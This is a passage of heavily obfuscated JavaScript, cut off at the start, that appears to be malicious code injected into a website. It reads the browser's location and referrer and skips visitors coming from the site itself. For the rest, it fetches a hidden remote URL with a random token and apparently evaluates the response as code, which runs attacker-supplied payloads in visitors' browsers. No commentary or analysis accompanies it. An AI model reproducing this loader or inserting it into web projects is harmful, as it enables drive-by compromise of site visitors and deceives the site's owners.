h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};